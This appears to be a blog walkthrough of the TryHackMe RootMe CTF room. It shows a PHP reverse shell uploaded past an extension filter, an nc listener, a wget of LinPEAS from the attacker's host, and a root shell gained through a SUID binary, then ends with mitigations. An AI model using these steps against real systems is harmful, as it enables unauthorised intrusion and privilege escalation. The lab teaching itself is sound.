Overview#
RootMe is a short, beginner-friendly CTF on TryHackMe with a ranking of “Easy”. It’s a good complement to practice your skills learned during the “Complete Beginner” learning pathway, which I recommend completing before attempting this challenge. As usual, direct answers will be hidden in this guide.
You can find the link to the RootMe room here.
The IP address of my target machine was 10.10.255.51, and my attacking machine’s was
10.10.133.31, so remember to replace those values with your own during your
attempt.
Reconnaissance#
As usual, let’s find some information about the target through scanning. Let’s begin by port
scanning with nmap, and I’ll explain the arguments shortly:
The results of this scan will actually provide the answers to the first 3 questions of this room.
Q. Scan the machine, how many ports are open?#
Including the -p- ensures that all ports on the target machine are scanned.
In practice however, scanning all the ports isn’t practical for time, so
you may perhaps only want to scan the first few thousand ports if it is taking
too long (> 10 mins for this CTF).
Q. What version of Apache is running?#
Enabling the -sV flag will return the versions of the services running on the open ports.
Q. What service is running on port 22?#
The results of the nmap scan look similar to below (I’ve hidden all other potential values). All we need to do is look at the SERVICE column:
 1PORT   STATE SERVICE VERSION
 2??/tcp ???   ???     ???
 3...
 422/tcp open  ???     ???
 5...
 680/tcp open  http    Apache httpd ??? ((Ubuntu))
 7...
 8??/tcp ???   ???     ???
 9MAC Address: 02:23:EA:9A:D4:DB (Unknown)
10Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As a small aside, I used the flag -sS to perform a SYN stealth scan of the target,
for speed. As you may know already, to intiate a TCP connection from one machine
to another, you typically perform a TCP handshake between the two machines.

The TCP Handshake, SYN -> SYN/ACK -> ACK
The stealth scan doesn’t do that extra third step.1 It already gets the needed information that a service is running on that port, and doesn’t need to send back an acknowledgement packet. When you’re scanning thousands of ports, not having to send that data each time really increases your scan efficiency.
To learn more about stealth scans, have a look at Port Scanning Techniques and Algorithms in nmap’s official online book!
Q. Find directories on the web server using the GoBuster tool. What is the hidden directory?#
Finding this answer is pretty straightforward. If you don’t have a wordlist on hand,
you can pull some directly from the dirbuster package for Kali.
Here’s the gobuster command I used:
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/??? (Status: 301)
/server-status (Status: 403)

If you browse to this hidden directory, you’ll see a different-looking webpage than before, and it looks like you’re able to upload files to it. This is going to be our ticket onto the target machine.

Getting a Shell#

A website that allows us to upload any arbitrary file to it should be a major red flag. We can just upload a reverse shell file, set up a listener on our end, load the reverse shell webpage in the browser, and access the system. We can use a simple PHP reverse shell for this machine. Remember to change your IP and port in the script, then upload it!

Not that simple.
So this website prohibits uploads of PHP files, which is a bit problematic. We don’t yet know exactly how it blocks these files. It could be based on the file extension, it could be based on the the MIME type, and we don’t yet know if it’s done server-side, client-side, or both.

Before going down the rabbit hole, we can try the simplest method: changing the file
extension. A script can be loaded and read as PHP code with not only the .php
extension, but also with .php5, .php4, .phtml, and others. In my case, I
used .php5, and…

Voilà!

But where did our uploaded reverse shell go? If you noticed back in the gobuster scan,
there was an /uploads directory. Navigate there, and you’ll find your uploaded
file! Now, set up your TCP listener on your attacking machine (ex. nc -nlvp 1234),
trigger the reverse shell by clicking on it, and you should be in!

The Uploads directory containing our file.
1$ nc -nlvp 1234
2Listening on [0.0.0.0] (family 0, port 1234)
3Connection from 10.10.255.51 49804 received!
4Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
5 22:30:03 up 24 min,  0 users,  load average: 0.00, 0.06, 0.17
6USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
7uid=33(www-data) gid=33(www-data) groups=33(www-data)
8/bin/sh: 0: can't access tty; job control turned off
Q. What’s in user.txt?#
The www-data user is the default user that the web server runs as. As such, you’re able to
read the Apache files (we know this server runs on Apache from our nmap scans.) in /var/www/.
There will be our file.
Privilege Escalation#

LinPEAS
/root directory, but www-data doesn’t have
the permissions to access it. There are a variety of tools that we can use
to scan this machine for privilege escalation methods, but one that I like in
particular is LinPEAS, short for Linux Privilege Escalation Awesome Script.You can read more about the script and about the PEASS-Suite on its GitHub repo. This script is meant to be run on the target machine itself, and there’s a variety of ways to get it over there. Here’s a simple 2-step method:
- Download the script to your attacking machine, and serve it through an HTTP server with Python.
1curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh > linpeas.sh
2python -m server.http 81
- On the target machine, get this script from attacking machine in a writable directory (remember to use your IP).
1mkdir /tmp/abc; # create a temporary directory where this user has read/write permissions
2cd /tmp/abc;
3wget http://10.10.133.31:81/linpeas.sh; # download LinPEAS from attacking machine
4chmod +x linpeas.sh # make it executable
You can now run linpeas.sh to see virtually all potential privilege escalation vectors
on the machine.
Q. Search for files with SUID permission, which file is weird?#
This question is specifically asking for a file with
a SUID permission, so we can actually filter what LinPEAS searches for to only
look for these types of files, to save time. This can be done by passing the -o IntFiles
argument to the script. When run, there will be a highlighted
file in the output, with SUID and SGID permissions (-rwsr-sr-x)
to execute. This well-known file (already mentioned in this post!) is the answer.
$ ./linpeas.sh -o IntFiles
...
\u2554\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2563 SGID
\u255a https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
...
-rwsr-sr-x 1 root root 3.5M Aug  4  2020 ???
...
Q. Find a form to escalate your privileges. What’s in root.txt?#
So now we know that invoking <<redacted>> will run as root, even though the current
user is not root, but how can we take
advantage of this? We can use GTFOBins
and search for how we may exploit <<redacted>> with SUID. Once you’ve
found the method, invoke it, and you will have your root shell!
$ <<redacted>> -c 'import os; os.execl("/bin/sh", "sh", "-p")'
#
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
**************
Final Thoughts#
This room is a nice early test, and the way the questions are framed can guide the learner along the right path to hacking their first machine. You should not need any outside help, nor really even this walkthrough to complete it, but it would be a good idea to compare your steps to someone else’s. Perhaps someone:
- Had a more efficient scanning strategy.
- Used a different way of bypassing the PHP check, which would be more robust against better defenses.
- Did NOT use LinPEAS at all, and found out that
<<redacted>>was vulnerable by some other means.
Anyway, I hope this guide taught you something new, and that hacking this machine was a fun learning opportunity!
How could have this hack been prevented?#
A hacker could have been stopped before reaching the upload page. Apache can be
configured to hide certain directories on the server with the IndexIgnore
directive2. To hide the /upload path, the server owner could have specified this
line in the Apache config:
There are many mitigation techniques to prevent the upload of PHP files, but I’ll just highlight 2:
- We can simply check for more possible extensions (ex.
.php4,.php5). This can happen server-side and client-side. - Although PHP doesn’t have an official
IANA
media
type3, you should still check for the type
application/x-php, and block those uploads. Any unregistered file type (say.foo) should be listed asapplication/x-foo, according to RFC 2045, 5.14 5.
Finally, the hacker was able to privilege escalate because <<redacted>> had
its SUID bit set, and the owner was root. This is completely unnecessary and
dangerous, as evidenced by our success in this challenge. To prevent an
adversary from gaining root privileges, we should remove the SUID bit
from scripts if the permissions are not necessary.
In reality, if the SYN/ACK packet isn’t responded to, the target machine will assume it was dropped and just keep on re-sending it. The proper response is to tell the target to forget or reset the connection, which is done by the client sending an RST packet. Nmap doesn’t do this however, it will actually be your OS itself that sends the RST! https://nmap.org/book/synscan. ↩︎
Apache Module
mod_autoindexdocumentation: https://httpd.apache.org/docs/trunk/en/mod/mod_autoindex.html#indexignore ↩︎Listing of Media Types (MIME types) registered with IANA: https://www.iana.org/assignments/media-types/media-types.xhtml ↩︎
RFC 2045: https://www.ietf.org/rfc/rfc2045.txt ↩︎
Credits to Christian Weiske’s blog post about handling PHP MIME types: https://cweiske.de/tagebuch/php-mimetype.htm ↩︎
